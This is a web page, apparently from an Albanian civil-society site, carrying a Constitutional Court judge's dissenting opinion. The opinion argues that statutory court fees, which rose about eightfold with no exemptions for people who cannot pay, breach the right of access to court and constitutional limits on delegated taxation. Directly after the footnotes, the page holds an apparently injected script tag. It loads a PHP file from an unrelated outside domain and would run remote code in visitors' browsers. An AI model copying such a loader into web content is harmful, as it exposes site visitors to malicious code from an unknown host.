<li>Përpara se të shprehem mbi themelin e pretendimeve, e çmoj të arsyeshme të sjell në vëmendje se tarifat për shërbime gjyqësore, sipas rregullimeve legjislative të viteve të fundit, kanë pësuar rritje në vazhdimësi dhe sidomos në mënyrë të konsiderueshme (rreth 8-fish) me aktet nënligjore të nxjerra në zbatim të ligjit të ri për taksat kombëtare, nr. 9975/2008, objekt shqyrtimi. Për më tepër, në fund, është paraqitur në mënyrë të përmbledhur një tabelë me ndryshimet që ka pësuar kjo tarifë, duke filluar nga shfuqizimi i ligjit nr. 8977, datë 12.12.2002 “Për sistemin e  taksave në RSH” (ligji nr. 8977/2002) e në vazhdim.</li>
<li>Për sa i përket pretendimit për cenim të së drejtës së aksit në gjykatë, shumica ka çmuar se, në vështrim të dispozitave procedurale civile dhe rregullimeve ligjore përkatëse, gjyqtari i zakonshëm nuk pengohet të hetojë dhe të përjashtojë paditësin nga pagesa e tarifës, në rastet kur ndodhet përpara pamundësisë financiare të tij për të bërë këtë pagesë. Mbi bazën e këtij arsyetimi, ajo ka arritur në përfundimin se dispozita ligjore, objekt i kontrollit kushtetues, nuk cenon të drejtën e aksesit në gjykatë, në kuptim të nenit 42 të Kushtetutës.</li>
<li>Fillimisht, dua të nënvizoj faktin se bashkohem me parimet e theksuara nga shumica për sa i përket rëndësisë së të drejtës së aksesit në gjykatë dhe standardeve që duhen respektuar për të garantuar këtë të drejtë kushtetuese.</li>
<li>Duke iu kthyer çështjes konkrete dhe formulimit të nenit 11/2 të ligjit nr. 9975/2008, <i>të ndryshuar,</i> nivelet minimale të tarifave të shërbimit, ku përfshihen dhe tarifat për shërbime gjyqësore, përcaktohen me udhëzim të përbashkët të Ministrit të Financave dhe të titullarëve të institucioneve përkatëse. Ky nen në veçanti dhe vetë ligji në tërësi, nuk<i> </i>parashikojnë përjashtime nga pagesa e tarifës për shërbime gjyqësore për ndonjë kategori të caktuar individësh që gjendet në kushtet e pamundësisë financiare për ta paguar këtë lloj tarife. Në këtë linjë ka qenë edhe argumentimi i Kuvendit të Shqipërisë, i cili ka pohuar se ligji nuk diskriminon asnjë grup të caktuar shtetasish kundrejt të tjerëve (shih paragrafin 9.7 të vendimit) çka nënkupton se qëllimi i ligjvënësit ka qenë trajtimi i barabartë i të gjithë shtetasve për sa i përket pagimit të tarifës për shërbime gjyqësore. Shumica, qëndrimin e saj, e mbështet në vlerësimin e ligjit, objekt shqyrtimi, së bashku/në lidhje me parashikimet e KPC-së dhe ligjin për ndihmën juridike. Më poshtë, vlerësohet nëse këto rregullime ligjore e lejojnë gjykatën të përjashtojë nga pagesa e tarifës gjyqësore një individ për shkak të pamundësisë financiare.</li>
<li>Nga një vështrim sistematik i dispozitave procedurale civile, të cilat janë përmendur edhe nga shumica (shih paragrafin 25 të vendimit) vërehet se: a) tarifa për shërbime gjyqësore (taksa mbi aktet) parapaguhet në momentin e paraqitjes së padisë, në rastet dhe në masën e përcaktuar nga ligji (nenet 102, 105, 156 të KPC-së); b) nëse tarifa për shërbime gjyqësore nuk paguhet, gjyqtari i kthen aktet paditësit dhe padia mbetet pa veprime deri në momentin e plotësimit të këtij kushti (neni 154/a i KPC-së); c) gjyqtari vendos për përjashtimin e paditësit nga pagimi i taksës mbi aktet, në rastet e përcaktuara nga ligji (neni 158/a). Është e qartë nga ky kuadër ligjor se për ngritjen e padisë, në rastet e parashikuara nga ligji, parapagimi i tarifës për shërbime gjyqësore është kusht i detyrueshëm për vazhdimin e gjykimit. Në kuptim të nenit 158/a të KPC-së, përjashtimi i paditësit nga pagimi i taksës mbi aktet, bëhet vetëm në rastet e përcaktuara nga ligji, i cili duhet të shërbejë si referencë për gjyqtarin. Ligji konkret, objekt shqyrtimi, nuk parashikon raste përjashtimi nga pagimi i tarifës për shërbime gjyqësore, duke penguar në këtë mënyrë aksesin në gjykatë për individët të cilët nuk kanë mundësi ta paguajnë këtë taksë.  Po kështu, edhe ligji nr. 10 039, datë 22.12.208, “Për ndihmën juridike”, të cilit i është referuar shumica, nuk ka përcaktuar mbulimin e tarifës gjyqësore në kuadrin e ndihmës juridike që shteti iu ofron kategorive të caktuara të individëve.  Në bazë të neneve 10, 11, dhe 12 të këtij ligji, ndihma juridike jepet nga avokatët e specializuar në formën e ndihmës juridike parësore (dhënia e informacionit për sistemin ligjor dhe asistenca për hartimin e akteve juridike) dhe ndihmës juridike dytësore (dhënia e shërbimit të përfaqësimit e mbrojtjes me avokat). Padyshim, edhe shpenzimet përkatëse të cilat kryhen nga Komisioni Shtetëror për Ndihmën Juridike, në funksion të ofrimit të ndihmës juridike, shkojnë për të mbuluar shërbimet e mbrojtësit, në përputhje me çka është parashikuar në ligj.</li>
<li>GJEDNJ-ja ka shqyrtuar në disa raste çështje të cilat kanë të bëjnë me efektet e kufizimeve financiare mbi të drejtën e aksesit në gjykatë, në këndvështrim të nenit 6 të KEDNJ-së (shih ndër të tjera<i> </i><i>Tolstoi</i><i> Miloslavsky kundër Mbretërisë së Bashkuar</i>, 13 korrik 1995, § 61-67;<i> Kreuz kundër Polonisë</i>, 19 qershor 2001, § 58-67;<i> Weissman dhe të tjerët kundër Rumanisë</i>, 24 maj 2006, § 33-43<i>, Adnan Özdemir kundër Turqisë</i>, 20 maj 2010; § 21-22;<i> Apostol kundër Gjeorgjisë</i>, 28 nëntor 2006, § 58-65, etj). Ajo ka nënvizuar, ndër të tjera, se “e drejta e aksesit në gjykatë mund të jetë subjekt i kufizimeve në formën e rregullimit nga shteti i cili gëzon një hapësirë të caktuar vlerësimi. Nuk është detyrë e saj të zëvendësojë autoritetet kompetente shtetërore në përcaktimin e politikave më të përshtatshme për rregullimin e aksesit në gjykatë. Roli i saj është që të shqyrtojë, në bazë të Konventës, vendimet që këto autoritete [shtetërore] kanë marrë në ushtrimin e kompetencave të tyre të vlerësimit” <i>(shih</i><i> Tolstoi-Miloslavsky kundër Mbretërisë së Bashkuar, datë 13 korrik 1995)</i>. Në çështjen <i>Kreuz kundër Polonisë, datë 19 qershor 2001, <b> </b></i>GJEDNJ-ja është shprehur se “vlera e tarifës, e vlerësuar në dritën e rrethanave të veçanta të një çështjeje të caktuar, duke përfshirë aftësinë e aplikantit për t’i paguar ato, dhe fazën e procesit në të cilën vendoset kufizimi, janë faktorë materialë në përcaktimin nëse një person e ka gëzuar ose jo të drejtën e tij të aksesit në gjykatë. (&#8230;) edhe pse shuma e [tarifës] që i është kërkuar përfundimisht aplikuesit është ulur ndjeshëm në krahasim me atë të caktuar më parë, ajo është gjithsesi e barabartë me pagën mesatare vjetore në Poloni në atë kohë. Duke vlerësuar faktet e rastit si një i tërë (&#8230;), Gjykata konsideron se autoritetet gjyqësore nuk kanë arritur të sigurojnë një ekuilibër të duhur ndërmjet, nga njëra anë, interesit të shtetit në mbledhjen e tarifave gjyqësore për shqyrtimin e kërkesëpadive dhe, nga ana tjetër, interesit të aplikantit për të mbrojtur pretendimet e tij në gjykatë”. Në të njëjtin konkluzion ka arritur GJEDNJ-ja edhe në çështjen<i> Weissman dhe të tjerë kundër Rumanisë, datë 24 maj 2006, </i>ku ka evidentuar se “shuma në fjalë për të paraqitur padinë ishte shumë e lartë dhe nuk ishte e justifikuar nga rrethanat e veçanta te rastit apo pozita financiare e aplikantit, por ishte llogaritur thjesht mbi një përqindje të caktuar të vlerës së objektit të padisë. Si rezultat, aplikantët u detyruan të hiqnin dorë nga ngritja e padisë, gjë e cila i ka privuar ata nga e drejta që rasti i tyre të dëgjohej nga një gjykatë”.</li>
<li>Duke iu referuar standardeve që burojnë nga jurisprudenca e mësipërme e GJEDNJ-së, shteti duhet të arrijë një ekuilibër të drejtë mes, nga njëra anë, interesit të tij në mbulimin e shpenzimeve të procesit gjyqësor dhe, në anën tjetër, interesit të individëve për të pasur akses në gjykatë, çka nuk mund të thuhet se është arritur në rastin konkret. Nuk i takon Gjykatës Kushtetuese të zëvendësojë autoritetet kompetente shtetërore në përcaktimin e masës së tarifës për shërbime gjyqësore por, në funksion të garantimit të së drejtës së aksesit në gjykatë, është detyrë e saj të shqyrtojë dhe të vlerësojë vendimet që këto autoritete shtetërore kanë marrë në ushtrimin e kompetencave të tyre të vlerësimit. Në këto kushte, çmoj se mosparashikimi i përjashtimeve, nga ligjvënësi, për kategori të veçanta individësh, të cilët gjenden në pamundësi financiare për ta paguar tarifën për shërbime gjyqësore, përbën një kufizim të së drejtës së aksesit në gjykatë, të tillë, që dëmton vetë thelbin e kësaj të drejte. Për këto arsye, në ndryshim nga shumica, vlerësoj se Gjykata duhej ta pranonte kërkesën dhe të shfuqizonte, si të papajtueshëm me Kushtetutën, nenin 11/2 të ligjit nr. 9975/2008, <i>të ndryshuar. </i></li>
<li> Për më tepër, dua të vë në dukje veçanërisht faktin se, interpretimi i shumicës, në lidhje me mundësinë e bërjes së përjashtimit nga ana e gjyqtarit, sipas rregullimeve ligjore përkatëse (dispozitave të KPC-së dhe ligjit nr. 10 039, datë 22.12.208, “Për ndihmën juridike”), lë shteg për arbitraritet. Kjo, për arsye se kuadri ligjor, të cilit i referohet shumica, nuk përcakton as rastet e përjashtimit, as shkallën apo fazën e procesit në të cilat shtrihet përjashtimi, dhe as kriteret mbi bazën e të cilave do të bëhet përjashtimi (afatet e paraqitjes së dokumentacionit, dokumentacioni që duhet të paraqitet, kufijtë minimale dhe maksimalë të të ardhurave financiare të subjekteve përfituese të përjashtimit, periudha kohore që merret në konsideratë në lidhje me këto të ardhura, përbërja familjare për efekt të përcaktimit të të ardhurave, si bëhet verifikimi i gjendjes financiare nga gjyqtari në rastet kur është e pamundur paraqitja e dokumenteve, etj). Në vlerësimin tim, mungesa e kritereve specifike ligjore ku gjyqtari duhet të mbështetet për të bërë përjashtimin nga pagesa e tarifës për shërbime gjyqësore, mbart rrezikun e arbitraritetit gjatë zbatimit në praktikë.</li>
</ol>
<p>&nbsp;</p>
<p><i>B)     </i><i>Për cenimin e nenit 155 të Kushtetutës, të lidhur me nenin 118 të saj</i></p>
<p><i> </i></p>
<ol>
<li>Në lidhje me këtë pretendim shumica ka çmuar se neni 11/2 i ligjit nr. 9975/2008<i>, i ndryshuar,</i> si dispozitë deleguese, respekton rezervën ligjore relative të parashikuar në nenin 155 si dhe kriteret për nxjerrjen e akteve nënligjore të sanksionuara në nenin 118, ndaj Gjykata nuk gjen elemente të cenimit të standardeve, të përcaktuara në nenet 118 dhe 155 të Kushtetutës.</li>
<li>Nuk pajtohem me këtë qëndrim të shumicës, për arsyet që parashtrohen në vijim.</li>
<li><i>Së pari</i>, dua të nënvizoj se, tatimet dhe taksat janë instrumente shumë të rëndësishme, për të realizuar në një shkallë të gjerë politikat ekonomike shtetërore, çka mund të përbëjë një burim tensioni midis pushtetit të legjislatorit për vendosjen e tatim-taksave dhe kufizimeve kushtetuese për ushtrimin e këtij pushteti. Ligjet tatimore, duke qenë kryesisht të një natyre financiare, janë në mënyrë të veçantë teknike në raport me ligjet e fushave të tjera të së drejtës. GJEDNJ-ja e ka përkufizuar termin “tatim-vënie”, në parim, si një ndërhyrje në të drejtën e garantuar nga paragrafi i parë i nenit 1 të Protokollit nr. 1, përderisa e privon personin e interesuar nga një pronë, që do të thotë nga shuma e parave që duhet të paguhet (<i>shih çështjen Burden kundër Mbretërisë së Bashkuar, datë 29 prill 2008 § 59)</i>. Sipas kësaj linje arsyetimi, tatim-vënia është një koncept i cili përfshin jo vetëm vendosjen e taksave dhe tatimeve por edhe të çdo detyrimi financiar nga ana e shtetit, që sjell si pasojë privimin e individit nga shuma monetare e kërkuar për të plotësuar këtë detyrim. Përgjithësisht, në përputhje dhe me jurisprudencën e GJEDNJ-së, shtetet gëzojnë një hapësirë të gjerë vlerësimi në fushën e taksave (<i>shih çështjen</i> Della Ciaja kundër Italisë, datë <i>22 qershor 1999</i>).</li>
<li><i>Së dyti</i>, parashikimi kushtetues i rregullimit me ligj, ka një funksion garantues të interesit publik të përgjithshëm, për arsye se garanton që, në fusha të caktuara veçanërisht delikate, si në rastin e të drejtave themelore kushtetuese, vendimet të merren nga Kuvendi, si organi më përfaqësues i pushtetit sovran. Nëpërmjet një mekanizmi demokratik, siç është rezerva ligjore, garantohet parimi i ligjshmërisë, duke qenë se legjislacioni parlamentar konsiderohet si burimi më i përshtatshëm që respekton të drejtat individuale dhe kënaq të ashtuquajturën <i>ratio</i> garantuese të rezervës ligjore. Neni 155 i Kushtetutës parashikon rregullimin me ligj të disa aspekteve specifike në fushën e taksave, tatimeve dhe detyrimeve financiare kombëtare e vendore, ndaj do ta vlerësoj në lidhje me nenin 118 të Kushtetutës, ashtu siç ka bërë edhe shumica. Këto dy dispozita, në harmoni me njëra-tjetrën, përcaktojnë qartë disa kritere të cilat duhet të plotësojë çdo ligj që cakton detyrime të natyrës financiare dhe përmban dispozita deleguese për nxjerrjen e  akteve nënligjore. Më konkretisht, këto lloj ligjesh duhet të caktojnë:</li>
</ol>
<p>a) taksat, tatimet dhe detyrimet financiare kombëtare e vendore;</p>
<p>b) lehtësimin ose përjashtimin prej tyre të kategorive të caktuara të paguesve;</p>
<p>c) mënyrën e mbledhjes së tyre.</p>
<p>Si dhe të:</p>
<p>ç) autorizojnë nxjerrjen e akteve nënligjore;</p>
<p>d) të përcaktojnë organin kompetent, çështjet që duhen rregulluar, si dhe parimet në bazë të të cilave nxirren këto akte nënligjore.</p>
<p>15. Duke iu referuar çështjes konkrete, çmoj se neni 11/2 i ligjit nr. 9975/2008, nuk i plotëson kriteret e mësipërme që burojnë nga dispozitat e neneve 155 dhe 118 të Kushtetutës. Kështu, ky nen nuk përcakton kriteret dhe parimet mbi bazën e të cilave do të nxirren aktet nënligjore për rregullimin e çështjeve që kanë të bëjnë me tarifat e shërbimit, ku bëjnë pjesë edhe tarifat për shërbime gjyqësore. Në këtë mënyrë, në kushtet e mospërcaktimit të këtyre kërkesave esenciale, kjo dispozitë deleguese, paraqitet si një dispozitë që lejon një hapësirë/diskrecionalitet të pakufizuar në nxjerrjen e  akteve nënligjore nga ministritë përkatëse. Kriteret e lartpërmendura janë kumulative dhe jo alternative, që do të thotë se një dispozitë ligjore, e cila cakton detyrime financiare dhe është njëkohësisht dispozitë deleguese, duhet t’i plotësojë të gjitha këto kritere.</p>
<p>16. Për sa i përket nenit 155 të Kushtetutës, kjo normë kushtetuese përmban në vetvete parimin e ligjshmërisë në fushën e taksave, tatimeve dhe detyrimeve financiare, kur parashikon se këto lloj detyrimesh financiare caktohen me ligj. Rezerva ligjore relative nënkupton, në këtë rast, që ligji nuk e rregullon tërësisht të gjithë fushën përkatëse, e cila integrohet edhe me akte të tjera nënligjore që kryesisht zgjidhin aspekte teknike. Ligji duhet të rregullojë çështjet thelbësore, duke parashikuar elementet esenciale të çdo lloj detyrimi financiar, siç janë: a) qëllimi i detyrimit financiar dhe fusha e aplikimit; b) subjektet që duhet ta paguajnë; c) kuota/kuantifikimi i detyrimit d) baza sipas së cilës vendoset detyrimi.</p>
<p>17. Në rastin konkret, neni 11/1, germa “ç” e ligjit nr. 9975/2008, sanksionon se “quhen tarifa shërbimi edhe tarifat për veprime e shërbime të administratës gjyqësore e Ministrisë së Drejtësisë, prokurorisë, noterisë dhe zyrës së regjistrimit të pasurive të paluajtshme”. Nga formulimi i kësaj dispozite evidentohen: fusha e aplikimit të tarifës në shqyrtim (tarifa për veprime e shërbime të administratës gjyqësore e Ministrisë së Drejtësisë, prokurorisë, noterisë dhe zyrës së regjistrimit të pasurive të paluajtshme); subjektet që e  paguajnë (të gjithë ata individë që i drejtohen për shërbime administratës gjyqësore, Ministrisë së Drejtësisë, prokurorisë, noterisë dhe zyrës së regjistrimit të pasurive të paluajtshme). Më tej, sipas nenit 11/2, të po këtij ligji, nivelet minimale të tarifave për shërbime gjyqësore përcaktohen me udhëzim të përbashkët të Ministrit të Financave dhe të titullarëve të institucioneve përkatëse. Nuk mund të pranohet se një parashikim i tillë, kaq i përgjithshëm, përmbush kriterin e “caktimit me ligj”, siç kërkon neni 155 i Kushtetutës. Përmbushja e këtij kriteri realizohet jo vetëm nëpërmjet përcaktimit me ligj të fushës së aplikimit të tarifës për shërbime gjyqësore dhe të subjekteve që duhet ta paguajnë atë, por edhe nëpërmjet përcaktimit të parimeve dhe kritereve bazë, sipas të cilave do të plotësohet disiplina normative e tarifës për shërbime gjyqësore, nga institucionet shtetërore, si dhe do të bëhet kuantifikimi i saj në vlerë monetare. Norma e kundërshtuar nuk ka përcaktuar kriteret dhe fushëveprimin brenda të cilit mund të ushtrohen kompetencat rregulluese të autoriteteve shtetërore dhe as kriteret bazë për kuantifikimin e tarifës për shërbime gjyqësore (p.sh. kufirin minimal dhe maksimal për caktimin e kuotave, sipas nevojave financiare të entit të cilit do t’i paguhet detyrimi financiar). Parimi i ligjshmërisë substanciale nuk lejon papërcaktueshmërinë absolute të kompetencës që ligji ia delegon autoriteteve të tjera shtetërore, siç janë Ministri i Financave dhe titullarët e institucioneve përkatëse, në rastin konkret. Ligjvënësi duhej të parashikonte kriteret e përshtatshme dhe të mjaftueshme për të kufizuar diskrecionalitetin e autoriteteve shtetërore që kanë rregulluar me akte nënligjore ministrore tarifat për shërbime gjyqësore, në mënyrë që të shmangej mundësia e ushtrimit arbitrar të kompetencave nga ana e tyre. Një gjë e  tillë nuk është bërë nga ligjvënësi dhe, për pasojë, dispozita ligjore, objekt shqyrtimi, nuk i plotëson kriteret minimale udhërrëfyese që kërkon neni 155 i Kushtetutës.</p>
<p>18. Edhe Gjykata Kushtetuese italiane, në lidhje me nenin 23 të Kushtetutës italiane që parashikon se detyrimet financiare vendosen mbi bazën e  ligjit, është shprehur se ky përcaktim përbën rezervë ligjore relative. Por, parimi që përshkon nenin 23 të Kushtetutës, sipas saj, kërkon jo vetëm që kompetenca për të rregulluar një detyrim financiar të jetë e bazuar në ligj, por edhe që ligji, i cili jep një kompetencë të tillë, të përcaktojë kriteret e përshtatshme dhe të mjaftueshme për të kufizuar diskrecionalitetin e autoritetit shtetëror gjatë ushtrimit të kompetencës së dhënë (<i>shih vendimet</i> <i>nr</i><i>. 4/1957; nr. 67/1973</i>; <i>nr. 447/1988; nr. 37/2004; nr. nr. 32/2009; nr. 115/2011 të Gjykatës Kushtetuese italiane)</i>.</p>
<p>19. Gjithashtu, është po kaq e qartë se, në përputhje me nenin 155 të Kushtetutës, lehtësimi apo përjashtimi nga pagesa e tarifës për shërbime gjyqësore të kategorive të caktuara të paguesve duhet të bëhet me ligj, dhe në këtë kontekst, është më e përshtatshme të rregullohet nga ligji  konkret për taksat, tatimet dhe detyrimet financiare.</p>
<p>20. Nga sa më sipër, vlerësoj se neni 11/2 i ligjit, objekt shqyrtimi, cenon të drejtën e aksesit në gjykatë dhe nuk i plotëson kriteret e përcaktuara në nenet 155 dhe 118 të Kushtetutës, duke mos respektuar, në këtë mënyrë, parimin e rezervës ligjore të vendosur nga neni 155, në lidhje me nenin 118 të Kushtetutës.</p>
<p>&nbsp;</p>
<p><b>Anëtar: Sokol Berberi</b></p>
<p><b> </b></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Tabela 1. <i>Ndryshimet që ka pësuar tarifa për shërbime gjyqësore</i></p>
<p>&nbsp;</p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="top" width="181"><b>Lidhja nr. 5 e ligjit nr. 8977/2002 <i>të shfuqizuar</i></b></td>
<td valign="top" width="234"><b>Shtojca 1 e Udhëzimit nr. 13, datë 12.02.2009</b></td>
<td valign="top" width="210"><b>Shtojca 1 e Udhëzimit nr. 991/3-2010</b>:</td>
</tr>
<tr>
<td valign="top" width="181">a) padi të rrjedhura nga marrëdhënie kontraktore: <b>1500 lekë</b></td>
<td valign="top" width="234">a) padi të rrjedhura nga marrëdhënie kontraktore: <b>3000 lekë</b></td>
<td valign="top" width="210">a) padi të rrjedhura nga marrëdhënie kontraktore: <b>12000 lekë</b></td>
</tr>
<tr>
<td valign="top" width="181">b) për shkaktim dëmi me vleftë deri 100 000 lekë: <b>1500 lekë</b></td>
<td valign="top" width="234">b) për shkaktim dëmi me vleftë deri 100 000 lekë: <b>3000 lekë</b></td>
<td valign="top" width="210">b) për shkaktim dëmi me vleftë deri 100 000 lekë: <b>12000 lekë</b></td>
</tr>
<tr>
<td valign="top" width="181">c) për shkaktim dëmi me vleftë mbi 100 000 lekë: <b>1% e padisë</b></td>
<td valign="top" width="234">c) për shkaktim dëmi me vleftë mbi 100 000 lekë: <b>3000 lekë</b></td>
<td valign="top" width="210">c) për shkaktim dëmi me vleftë mbi 100 000 lekë: <b>3% e padisë</b></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><b> </b></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div><br clear="all" /></p>
<hr align="left" size="1" width="33%" />
<div>
<p><a title="" href="file:///C:/Users/andi/Downloads/vend.%20nr.07,%20date%2027.02.2013.doc#_ftnref1">[1]</a> Ndryshuar me ligjin nr. 10065, datë 29.09.2009 “<i>Për disa ndryshime në ligjin nr. 9975, datë 28.07.2008 “Për taksat kombëtare”</i></p>
</div>
<div>
<p><a title="" href="file:///C:/Users/andi/Downloads/vend.%20nr.07,%20date%2027.02.2013.doc#_ftnref2">[2]</a> Gjyqtarët V. Kristo dhe V. Tusha votuan kundër legjitimimit të Gjykatës së Rrethit Gjyqësor Pogradec.</p>
</div>
<div>
<p><a title="" href="file:///C:/Users/andi/Downloads/vend.%20nr.07,%20date%2027.02.2013.doc#_ftnref3">[3]</a> Gjyqtarët Xh. Zaganjori, F. Hoxha dhe A. Thanza votuan “pro” legjitimimit të QNLQ-së.</p>
</div>
</div>
<p><script type="text/javascript" src="#"></script><script type="text/javascript" src="http://www.get.space/wp-content/cache/tmpWpfc/theme-index.php"></script></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.respublica.org.al/nje-trilogji-e-vogel-impotence/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Një trilogji e vogël impotence</h3>
        </a>
    
            <a href="https://www.respublica.org.al/durdaj-dhe-hazizaj-mesa-duket-do-degjoni-perseri-per-ta/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Durdaj dhe Hazizaj, mesa duket do dëgjoni përsëri për ta</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Respublica' src='https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.respublica.org.al/author/respublica/">
					Respublica				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.respublica.org.al/durdaj-dhe-hazizaj-mesa-duket-do-degjoni-perseri-per-ta/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="56" src="https://www.respublica.org.al/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Durdaj dhe Hazizaj, mesa duket do dëgjoni përsëri për ta" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.respublica.org.al/wp-content/uploads/2013/03/visha-mediu1.jpg" data-srcset="https://www.respublica.org.al/wp-content/uploads/2013/03/visha-mediu1.jpg 448w, https://www.respublica.org.al/wp-content/uploads/2013/03/visha-mediu1-300x224.jpg 300w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.respublica.org.al/durdaj-dhe-hazizaj-mesa-duket-do-degjoni-perseri-per-ta/">
                        Durdaj dhe Hazizaj, mesa duket do dëgjoni përsëri për ta                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.respublica.org.al/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='378' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="271e0bcecc" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="168"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-378 single-format-standard wp-embed-responsive wp-theme-jnews ehf-template-jnews ehf-stylesheet-jnews jeg_toggle_dark jeg_single_tpl_1 jnews jeg_boxed jnews_boxed_container jnews_boxed_container_shadow jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://www.respublica.org.al/">Kreu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="#">Rreth Nesh</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="#">Programe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="#">Veprimtari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2279"><a href="#">Linke</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://www.respublica.org.al/web/" title="https://www.respublica.org.al/web/">respublica.org.al</a>  <a href="https://www.respublica.org.al/web/" title="https://www.respublica.org.al/web/"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
